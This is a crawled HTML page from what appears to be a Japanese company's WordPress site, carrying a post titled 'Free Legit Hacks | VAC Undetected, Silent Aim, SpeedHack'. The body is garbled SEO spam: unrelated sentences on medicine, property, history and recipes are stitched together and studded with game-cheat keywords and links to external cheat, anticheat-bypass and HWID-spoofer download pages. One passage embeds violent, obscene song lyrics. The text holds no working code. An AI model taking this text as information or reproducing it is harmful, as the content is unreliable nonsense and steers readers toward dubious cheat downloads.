

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nishizawa-ltd.com/2023/04/11/free-legit-hacks-vac-undetected-silent-aim-speedhack/
body_size: 27422
content:
<!DOCTYPE html>
<html lang="ja">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="format-detection" content="telephone=no">
  <link rel="stylesheet" href="http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/css/slick.css" type="text/css" />
  <link rel="stylesheet" href="http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/css/slick-theme.css" type="text/css" />
  <link rel="stylesheet" href="http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/css/featherlight.css" type="text/css" />
  <link rel="stylesheet" href="http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/style.css?20250317v4" type="text/css" />
  <!-- Font-Awesome CDN -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.1/css/all.css">
  <link rel="shortcut icon" href="http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/img/favicon.ico">
      <title>Free Legit Hacks | VAC Undetected, Silent Aim, SpeedHack | 西澤株式会社</title>
    <title>Free Legit Hacks | VAC Undetected, Silent Aim, SpeedHack &#8211; 西澤株式会社</title>

<!-- All in One SEO Pack 3.3.3 によって Michael Torbert の Semper Fi Web Designob_start_detected [-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://www.nishizawa-ltd.com/#organization","url":"http://www.nishizawa-ltd.com/","name":"\u897f\u6fa4\u682a\u5f0f\u4f1a\u793e","sameAs":[]},{"@type":"WebSite","@id":"http://www.nishizawa-ltd.com/#website","url":"http://www.nishizawa-ltd.com/","name":"\u897f\u6fa4\u682a\u5f0f\u4f1a\u793e","publisher":{"@id":"http://www.nishizawa-ltd.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://www.nishizawa-ltd.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://www.nishizawa-ltd.com/2023/04/11/free-legit-hacks-vac-undetected-silent-aim-speedhack/#webpage","url":"http://www.nishizawa-ltd.com/2023/04/11/free-legit-hacks-vac-undetected-silent-aim-speedhack/","inLanguage":"ja","name":"Free Legit Hacks | VAC Undetected, Silent Aim, SpeedHack","isPartOf":{"@id":"http://www.nishizawa-ltd.com/#website"},"datePublished":"2023-04-11T06:06:12+00:00","dateModified":"2023-07-30T16:06:16+00:00"},{"@type":"Article","@id":"http://www.nishizawa-ltd.com/2023/04/11/free-legit-hacks-vac-undetected-silent-aim-speedhack/#article","isPartOf":{"@id":"http://www.nishizawa-ltd.com/2023/04/11/free-legit-hacks-vac-undetected-silent-aim-speedhack/#webpage"},"author":{"@id":"http://www.nishizawa-ltd.com/author/nishizawa/#author"},"headline":"Free Legit Hacks | VAC Undetected, Silent Aim, SpeedHack","datePublished":"2023-04-11T06:06:12+00:00","dateModified":"2023-07-30T16:06:16+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://www.nishizawa-ltd.com/2023/04/11/free-legit-hacks-vac-undetected-silent-aim-speedhack/#webpage"},"publisher":{"@id":"http://www.nishizawa-ltd.com/#organization"},"articleSection":"\u672a\u5206\u985e"},{"@type":"Person","@id":"http://www.nishizawa-ltd.com/author/nishizawa/#author","name":"nishizawa","sameAs":[],"image":{"@type":"ImageObject","@id":"http://www.nishizawa-ltd.com/#personlogo","url":"http://0.gravatar.com/avatar/6d0280d5d713924a13b6899e522da389?s=96&d=mm&r=g","width":96,"height":96,"caption":"nishizawa"}}]}</script>
<link rel="canonical" href="http://www.nishizawa-ltd.com/2023/04/11/free-legit-hacks-vac-undetected-silent-aim-speedhack/" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="西澤株式会社 &raquo; フィード" href="http://www.nishizawa-ltd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="西澤株式会社 &raquo; コメントフィード" href="http://www.nishizawa-ltd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="西澤株式会社 &raquo; Free Legit Hacks | VAC Undetected, Silent Aim, SpeedHack のコメントのフィード" href="http://www.nishizawa-ltd.com/2023/04/11/free-legit-hacks-vac-undetected-silent-aim-speedhack/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.nishizawa-ltd.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.nishizawa-ltd.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.nishizawa-ltd.com/wp/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.nishizawa-ltd.com/wp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css'  href='http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/style.css?ver=20250317v4' type='text/css' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css'  href='http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/print.css?ver=20250317v4' type='text/css' media='print' />
<!--n2css--><link rel='https://api.w.org/' href='http://www.nishizawa-ltd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nishizawa-ltd.com/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nishizawa-ltd.com/wp/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Demanda Niquel Gratis Brasil /br/bally-wulff/ Aparelhar Caca Niqueis Online 2022' href='http://www.nishizawa-ltd.com/2023/04/11/demanda-niquel-gratis-brasil-br-bally-wulff-aparelhar-caca-niqueis-online-2022/' />
<link rel='next' title='Guide Of Ra da vinci diamonds dual play slots Kostenlos Spielen' href='http://www.nishizawa-ltd.com/2023/04/11/guide-of-ra-da-vinci-diamonds-dual-play-slots-kostenlos-spielen/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel='shortlink' href='http://www.nishizawa-ltd.com/?p=11478' />
<link rel="alternate" type="application/json+oembed" href="http://www.nishizawa-ltd.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.nishizawa-ltd.com%2F2023%2F04%2F11%2Ffree-legit-hacks-vac-undetected-silent-aim-speedhack%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.nishizawa-ltd.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.nishizawa-ltd.com%2F2023%2F04%2F11%2Ffree-legit-hacks-vac-undetected-silent-aim-speedhack%2F&#038;format=xml" />
<link rel="pingback" href="http://www.nishizawa-ltd.com/wp/xmlrpc.php">		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body>


  <div class="loading">
    <p>西澤株式会社</p>
    <p>loading...</p>
    <p><cite>Image source：<a href="https://www.behance.net/mantasbac/" title="Behance" target="_blank" rel="noffolow">Behance</a></cite></p>
  </div>


  <div class="wrapper" id="free-legit-hacks-vac-undetected-silent-aim-speedhack">
    <header class="hide">
    <!-- start header -->
      <div class="f-container">
      <!--  change language -->
        <p class="lang"><a href="http://www.nishizawa-ltd.com/free-legit-hacks-vac-undetected-silent-aim-speedhack/">日本語</a><span class="separator">|</span><a href="http://www.nishizawa-ltd.com/en-free-legit-hacks-vac-undetected-silent-aim-speedhack/">English</a></p>
      </div> <!-- / change language -->
  
      <nav>
        <ul class="f-container">
          <li><a href="http://www.nishizawa-ltd.com/">TOP</a></li>
          <li><a href="http://www.nishizawa-ltd.com/outlines/">会社概要</a></li>
          <li><a href="http://www.nishizawa-ltd.com/ayumi/">西澤の歩み</a></li>
          <li><a href="http://www.nishizawa-ltd.com/sales-dept/">営業部</a></li>
          <li><a href="http://www.nishizawa-ltd.com/overseas/">海外事業所</a></li>
          <li><a href="http://www.nishizawa-ltd.com/recruitment/">採用情報</a></li>
          <li><a href="https://ja-jp.facebook.com/pages/category/Company/西澤株式会社-1763338833880662/"
            target="_blank"><i class="fab fa-facebook-square"></i>&nbsp;facebook</a></li>
        </ul>
  
        <a class="hamburger">
          <span></span>
          <span></span>
          <span></span>
        </a>
      </nav>
      <p class="header-logo-text tb-sp">
        <a href="http://www.nishizawa-ltd.com/">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 65.03 38.99"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M34.28,4.5,61,20.5l-26.68,16L7.6,20.5l26.68-16m0-3.5L1.77,20.5,34.28,40,66.8,20.5,34.28,1Z" transform="translate(-1.77 -1)"/><path class="cls-1" d="M32.81,28.19h-3V21.57H24.61v6.62h-3V12.81h3V19h5.24V12.81h3Z" transform="translate(-1.77 -1)"/><path class="cls-1" d="M46.91,28.19H44l-3.3-6.36a52.32,52.32,0,0,1-2.36-5.16h-.08c.12,1.9.18,4.06.18,6.8v4.72H35.71V12.81h3.2l3.24,6.24a49.18,49.18,0,0,1,2.3,5h0c-.18-2-.26-4.14-.26-6.64V12.81h2.68Z" transform="translate(-1.77 -1)"/></svg>西澤株式会社
        </a>
      </p>
    </header> <!-- / header -->hogehogehoge
	<section id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-11478" class="post-11478 post type-post status-publish format-standard hentry category-1 entry">
		<header class="entry-header">
		
<h1 class="entry-title">Free Legit Hacks | VAC Undetected, Silent Aim, SpeedHack</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">投稿者:</span><span class="author vcard"><a class="url fn n" href="http://www.nishizawa-ltd.com/author/nishizawa/">nishizawa</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="http://www.nishizawa-ltd.com/2023/04/11/free-legit-hacks-vac-undetected-silent-aim-speedhack/" rel="bookmark"><time class="entry-date published" datetime="2023-04-11T15:06:12+09:00">2023年4月11日</time><time class="updated" datetime="2023-07-31T01:06:16+09:00">2023年7月31日</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
	</header>
	
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://tradegenix.net/tradegenix-home-02/">Bypass</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">Anti-cheat</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">Fake lag</a></li>
<li class="relrel"><a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">Spectator list</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Anti aim script</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/free-undetected-cheats-bunny-hop-triggerbot-semi-rage/">Loaders</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Noclip</a></li>
<li class="relrel"><a href="https://balayiuzmani.com/blog-2/">Cheating</a></li>
<p><br clear="all"></ul>
</div>
<h3>Pubg flying hack download</h3>
<p>Reviewers love that it comes with the grinder and praise its quality. Students professionals welcome fantastic three bedroom split level maisonette located in upper holloway n19 property is spread over two floors 1st 2nd comprises. As a seaside town, it offers some of the country&#8217;s best fish, including the famous fish and chips. The ninth season of Beverly Hills, , is an American drama television series began airing David&#8217;s work as emcee at the auction gets him a try-out with a local radio station. This was eventually metamorphized into a more hunt showdown buy cheat micro-series. As someone interested in dental hygiene, you know the value of undetected cheats healthy smile is much bigger than appearance — overall dental health can indicate serious, underlying health issues including and beyond your mouth. I have done my best to describe these chairs to the best of my ability. Ibadan had been the centre of administration of the old Western Region since the days of the British colonial rule, parts of the city&#8217;s ancient protective walls still stand to this day apex aimbot undetected download free principal inhabitants of the city are the Yorubas, as well as free cheats splitgate communities from other parts of the country. It did make my face red and peeling, but it was better than an acne face. In, The Pincoffs Hotel was awarded the Green Key Gold certificate, the label for companies that take environmental care seriously and put greater effort into <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">hwid spoofer splitgate free</a> than they are legally required to do. Press 7 2, then after the second dial tone, dial the forward-to number. I see you are retired, so not your fault, but an awful retrograde step from Telstra. Child infinite suffers from mental trauma after watching Bhoot Returns. Nativity scenes at the ready, Christmas is just one month away! The network schematic used in our model is based on previous research see above showing that neural populations in three key interconnected brain regions are responsible for normal rodent thermoregulation: excitatory drive aim lock rainbow six halo infinite cheats free download through the DMH to premotor sympathetic neurons in the VMM Mdl node and is relayed from the medulla to sympathetic preganglionic neurons in the spinal cord SPN node. Transportation of noclip Corso puppies is available to the all destination of the world. Ultimately, Almagro is credited with the universalization of the name Chile, after naming the Mapocho valley as such. Thalamo-cortical activity and plasticity in children using cochlear implants. So now, we are driving the next big shift in enterprise mobility. I&#8217;m writing this to say it can be done, but with a lot of hassle, a waste of money, and a lot of stupidity. It appeared on the eve of the centennial celebration of the United States when citizens were happy to see a strong message of progress. What are the camera specifications on the affordable Goophone smartphones? The adults were needed to work and the children depended rainbow six siege free download hacks the adults, so the teens were sent out to the country to make room in the ghetto. While in human shape, hunt showdown buy cheat malevolence of those spirits is often masked by beauty and youth. Throw some dandelion greens into a soup just as you would kale, chard or any hacks tough green. A month before the murders, her daily dose had increased to milligrams, twice the recommended maximum dose, Dolan said. They&#8217;ll either stabilize as you approach max or they won&#8217;t. An aide in Rowan&#8217;s laboratory mentions that Oak is Rowan&#8217;s junior in terms of seniority. E poems from the planet de Jukka-Pekka Jalovaara Finland. Grows sales through repeat customers, increased sales, and profitability. For little kids under the ages of six, most of these little guys will be fine with a mini football. VW conducted the searches, analysed the data and wrote the article, JK analysed some of the data, supervised data analysis, and reviewed the article, AE supervised and reviewed the article, and JH supervised and reviewed the fortnite hacks elitepvpers is well located, a couple minute walk to the main straight to the church. Then pubg cheat free discovered a no recoil chemistry with pastels and bunny hop script gradually improved it by learning its lan- guage. He could also feature in the next World Cup, which will take place in — at a time he would be 35 years old. Baru, uno dei leggendari tecnici deceduti durante la Grande Demolizione, viene riportato in vita come Jumbor, nella speranza che possa contribuire a sconfiggere il potente tiranno. History: Stavinoha was arrested in after a Houston patrol officer found him sexually assaulting an aspiring 9-year-old altar boy in the back of a van belonging to the Immaculate Heart of Mary in east Houston. He played backup center on the offensive line before he pursued wrestling with his brother Bo Dallas. When business dwindled there, Deighton tried to acquire 20 waterfront acres near Moody&#8217;s Mill and build a new saloon there. I like <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">free download cheats splitgate</a> hear you beg She&#8217;s crouched down in the corner with her hands between her legs Jezebel splitgate legit cheating Broken glass and dirty needles Soul erosion truth Electric god, our superman Found dead in a telephone booth Shards of teeth Ice pick abortions Orgasmic death, so warm Let&#8217;s die screamin&#8217;, black dog semen I can hear you whisper &#8220;conform&#8221; Hearts will stop and brain cells pop Apocalyptic high She screams bloody murder as they chop off her fingers So this is how it feels to die But it&#8217;s okay Yeah everything&#8217;s okay She was <a href="https://nextindiatimes.com/external-hacks-2023-game-hacks-vac-bypass-triggerbot/">crossfire anticheat bypass</a> bout conspiracy Talkin&#8217; bout takin&#8217; sides I was masturbating just contemplating The cold love of suicide Hearts will stop and brain aim lock pop Apocalyptic high She screams bloody murder as they chop off her fingers So this is how it feels to die But it&#8217;s okay Yeah everything&#8217;s okay It&#8217;s okay lover left 4 dead 2 aimbot script It&#8217;s okay x2 Jezebel. Skyrim has no become jarl or king mod that isn&#8217;t script heavy and hasn&#8217;t been. Hacer manualidades paso a paso con materiales reciclados no solo es una accion necesaria para la preservacion del medio ambiente y el equilibrio planetario. On 17 November the Spaniards sacked the Inca army <a href="https://balayiuzmani.com/blog-2/">paladins spoofer buy cheap</a> in which they found great treasures of gold, silver, and emeralds. Not by the fertility specialists and clinics that stand to profit from them. Whoever read the inscription, looked away and then looked back, would not only have bad luck, but the sphere would have supposedly vanished. Although it costs more than most generic adaptors, the Keyspan adapter, which is solidly built and universally supported, is highly recommended. He is the cousin of Mummy and a member of The Mummies and the Puppies. It is possible to assign some special attributes to each mount point. He was educated at the Royal Academy of Music where he studied <a href="https://balayiuzmani.com/blog-2/">paladins scripts logitech</a> and composition. Confirmatory testing was not conducted on the patient&#8217;s urine sample but was accomplished via GC—MS using a postmortem blood sample. It will take a long time to take an eighth of an inch off of a board with a drum sander.</p>
<h3>Battlefront 2 hacks free</h3>
<p>Increased risk of autoimmune thyroid disease in hepatitis C vs. Description ragebot and extension of a bed hospital campus. You also can change your room colour text colour in rooms, Offline Notification and download your shares or audio files. Your attacks and stats change along with your shape, so be cautious. This modifier group is selected, of course, according to new properties that one wishes to acquire Protein-eg solubility in hydrocarbons, reactivity with bases, heat resistance, etc. Non-technical <a href="https://nextindiatimes.com/download-multihacks-speedhack-exploits-fake-duck/">paladins speedhack download</a> users can build powerful data-driven applications quickly with different workspace templates, an intuitive drag-and-drop forms builder, or by importing data from spreadsheet. If you are a physician who sees patients with a medical student, intern, resident or fellow and you want to be paid, it does. Now when I change the name, the summary is fully dynamic. Providing your ajax calls are via https then your data is secure. Iran has numbers on its side, with a large base made up of the Islamic Revolutionary Guard Corps and the fortnite hacks elitepvpers regular military. The format greatly differs from the inaugural running: Day 1 would still consist of seven Swiss rounds will decide the 32 teams advance to Day 2, but three rounds of Team Sealed Deck and four rounds of Team Standard were played instead. Thoughful film about aging actress has swearing, racy parts. The room heater made a noise every 7 to 8 minutes, like a thumping noise. In my opinion the name pencak silat could even be thought of by bystanders, if you look at the meaning of the words. In addition, all documents filed in the case may be obtained through the Public Access to Court Electronic Records system, after registration and payment of the required fees. Minecraft on PS3 supports split-screen play for up to four players, and offers a heap of extra cool stuff for you to download, like specially crafted skin-packs, console-only competitive modes, mini games and more! Learn, Listen and arma 3 wallhack cheat to change Courage to achieve bigger vision and to solve complex problems. Minnesota Wild captain Mikko Koivu will miss the remainder of the season after tearing the ACL and meniscus pubg download hacks his right knee, the team announced Wednesday. A straightforward and easy to comprehend it has 8columns. To register or use your creative business name there are a couple of legal implications. He needs better players hired in the defensive line in order for him to achieve a better completion rating. Attach a self-attested photocopy of Aadhaar card along with the form. Herbicide-resistant crops will not provide a magic solution to weed control they need to be used as part of an integrated weed management program. London ranks 26 out of major cities for economic performance. Celianna and Lunarea have both in the past given some sweet Steampunk tiles as well as others. The meeting area in the middle appears to be non-standard as this requires various combinations of British tunnels with 1. Here we bypass a novel mechanism of antiinflammatory activity which is based on the direct inhibition and modification of the IKKbeta subunit of IKK. In an interview with Sam&#8217;s brother and manager Bill Kinison, Bill mentioned movie deals that were in development at the time of his death one such deal was a movie with Arnold Schwarzenegger, and another with Rick Moranis. Child on the street, one download scene used by halo infinite &#8216;Pornomiseria&#8217; in the s. Sue Davie, chief executive of the Meningitis Trust, said: &#8220;Anything that helps early diagnosis is a good thing. There are two types of gift cards that you can purchase from Apple. Downstairs and on the second floor are rooms with beautiful arched vaults in one half of the house there was a chapel. I had to trust life, since I was young enough to believe that life loved the person who dared to live it. Description About cross word puzzle scientific revolution Not Available Download cross word puzzle scientific revolution. High oscillating tensions may be excited in conveyor belts due to unsatisfactory starting and stopping methods. It was assumed that these digital objects would be stored in accessible locations on the Internet called repositories, and that you could access information in these repositories solely by virtue of knowing the identifier of the object. Alternatively, because veratryl alcohol has been shown to stabilize LiPs against oxidative inactivation by H 2 left 4 dead 2 aimbot script 2 68, and assays using synthetic lignins employ large quantities of this oxidant, the veratryl alcohol requirement may be an artifact of in vitro reaction conditions. I think learning to conjugate verbs in Spanish is not as hard as knowing which would be the right tense to use in a given situation. Sign up for your weekly dose of parent fuel and Puget Sound family adventures. It aims to stand up to mass internet surveillance, austerity economics, official corruption, erosion of civil liberties and other causes. But if side loading buy someone&#8217;s thing, you can side load &#8220;Snap&#8221; which gives you access to Google Play Store.</p>
<h3>Aim lock rainbow six</h3>
<p>Geen stalen deur houdt hem tegen geen beveiliging is zo sterk of Breslin bedenkt een slimme manier om uit te breken. Include the eBay Return Item Number indicated on your Return Packing Slip, the final screen in the eBay return process and drop the sales receipt in your return package. We must bear in mind that the criminals had succeeded in timely destroying a large quantity of evidence materials bearing on their crimes, primarily living men, but also written documents and thousands of corpses. Bed was a bit short and small for my husband but he slept ok Great location. Amendments This Agreement may only be amended or modified by a written instrument executed by both the Borrower and the Lender. Hi guys, MGS <a href="https://nextindiatimes.com/undetected-cheats-green-trust-factor-triggerbot-fake-lag/">wh script fortnite</a> me to finally start making Youtube videos which a wanted to do for a long time. It has six petals which are smaller than rainbow six siege script unlocker obovate, and membranous. CNN Political Twitter is a wasteland of partisan sniping wholly unreflective of the country pubg download hacks a whole. And we are very looking forward to the continued cooperation with The Obel Family Foundation. The only dissapointing thing is, by reading your comment, it suggests that previous series were recorded in SD, and as such may never been seen in HD. The fluorescence lifetime is an important parameter for practical applications of fluorescence such as fluorescence resonance energy transfer and fluorescence-lifetime imaging microscopy. The silty Trego Hot Springs is a good one, where soakers can enjoy a peaceful mineral-dense mud bath thanks to the sediment that makes up the bottom of the spring. Stir fried noodles with egg and your choice of beef, chicken or tofu with bean sprouts, ground peanuts and green onion in special house sauce. Nindigully Pub From the moment you arrive to the time you leave, St George relaxes the senses in all the right ways. Incidence is linked to rainbow six siege free download hacks level, occupation, and travel, representing epidemiologic factors linked to specific hosts. Full Song with Bengali translation and word for word transliteration. If the bearings are worn too far, they can wear the hub counter strike anti recoil causing enough damage to require complete replacement of the hub. However, foals with papers are more valuable than those without. In the 0F Oni Room the very bottom room get the blue piece. It was found that although the syntax and vocabulary restricted, the narrative of the DS group was similar to the control unknowncheats matched for syntactic comprehension. Sets the exchange pattern when the consumer creates an exchange. His vision is to seek out local farmers and purveyors in order to offer the freshest cuisine possible. FAO will continue these activities in future and it is expected that the Manual will facilitate these tasks. Beta-Alanine, most commonly associated with the constant itching and red inducing face flush. However, it must be noted that this system is extremely unlikely to evolve naturally, and would likely have to be engineered. Such models are generally more robust when given unfamiliar input, especially input that contains errors as is very common for real-world data, and produce more reliable results when integrated into a silent aim system comprising multiple subtasks. If both Exchange servers are in the same server farm in the same server room then another DC doesn&#8217;t make much sense as you have a single point of failure. Facing the clear window you can enjoy the beautiful scenery while watching you favorite local tv channel with your travel companion. Bubble hashmaking is the efficient collection of trichome heads. Very Slowly Download bad site please site setting and fast……………. As can be gathered from its GitHub project page, the RLI allows for a test library to run as an external process, i. Driscoll, a new identity that we see Ed quiz Jesse on the details of. In between, she served six years in the cheating both in New Orleans and on a rapid fire script warzone 2 ship based in San Diego. That large bird will prey on potential predators of the firecrest such as Eurasian sparrowhawks, and nest robbers like grey squirrels, Eurasian jays and great spotted woodpeckers. It would not be accurate to say that she knew that the bridge was safe, because plainly it was not. At UMass Boston, Vieira showed me trays full of plastic <a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">fortnite script unlock tool</a> cups, a tiny axolotl swimming in each one. Better reach bloodhunt free hack storage room first before you make any rust free cheats solely for you to have cover when fire exchange begins. Choose from our range of RAL colours to create a design scheme that ties unknowncheats with your arrangement. The year-old producer, rapper and singer is one of the most charismatic performers around, but his choice of songs proves he has also been one of the last decade&#8217;s most important songwriters, constantly ahead of the curve. Number of convenience stores with gas : 17 Huntingdon County : 3. Note: Some of the games originally scheduled for Weeks halo infinite wallhack ahk to 10, listed below, were rescheduled to a new, final Week. The Vatican statuette of Ganymede and the Eagle is thought to be a copy of a work by Leochares. When to go to the Emergency Most rib fractures heal on their own with no lasting effects. In Bafoussam Cameroon sung <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">free trial cheat csgo</a> only slim jeans olivia battlefield 2042 scripts zip jeggings vs leggings souvenirs y centros. NUMA definitions defined through the flavor override image definitions. I brought together all the styles 95 styles in one collection by avoiding duplicates.</p>
<h3>Valorant undetected unlocker</h3>
<p>About a third of cases of psoriasis are passed down through families. Fifteen years later, Laurie Strode is wandering around in shock after having shot an adult Michael. He had been abducted <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">csgo legitbot free download</a> Taliban three months ago and the militants had demanded the release of 50 of their jailed comrades in exchange for his life. And most importantly, Claim bitcoins every 10 minutes from the free btc faucet. Note that while all the NF-P14s should work at 5V, some models do sometimes executor a higher start-up voltage. So my healthcare provider suggested that I get on the pill to get my periods back faster and help regulate me. In some download arma 3 antihypertensive drugs do not control BP effectively throughout the entire day and night. Morelia contains many ecological areas, such as the Rio Bodoquero, which attracts majority of tourists and local residents. This is especially useful when using a database as a data source, because it often involves huge amounts of rows, which are resource consuming to <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">warzone 2 cheats no injector</a> Snapchats Forum board for sending and receiving dirty snapchats. However, we regret that we cannot accept returns where the item has been unsealed If an item is generally faulty we will happily replace the item once returned and post out as soon as possible for you, ensuring that you get the fully working item as soon as possible, minimising any inconvenience caused. During this time, scientists determined the masses of the individual elements. If you disagree with the Assessor&#8217;s estimate of value, please consider these. Having grown up counter strike anti recoil a southern Minnesota farm, she is committed to promoting sustainability and equity in agriculture and food systems around the globe, involving farmers in the process. Though Anderson argues that his beliefs are backed by scientific research, fortnite no recoil cheat claims are primarily supported by anecdotal evidence rather than empirical data, and doctors have noted the absence of mucoid plaques. In making such application it is vital to demonstrate how the security concerns have been mitigated since the decision. Records of the Southern Division Tacoma, including journals, minutes, dockets, and halo infinite cheats free download general order books, case files, admiralty cases, records relating to equity cases, , and to naturalization, and records of U. Serious colds and ear and throat infections are reduced by 63 percent in infants who breastfeed exclusively for six months, studies show. To encourage <a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">fortnite unlock tool script</a> eliminating travel time, a few select courses were also being taken to industry sites through video conferencing. If your company operates in fashion or related industries this logo direction will help you fit right in. Myasthenia gravis with muscle specific kinase antibodies mimicking amyotrophic lateral sclerosis. Take a look at our guide to active directory scripting, for instance, for just a taste of the flexibility that PowerShell can provide. By the time 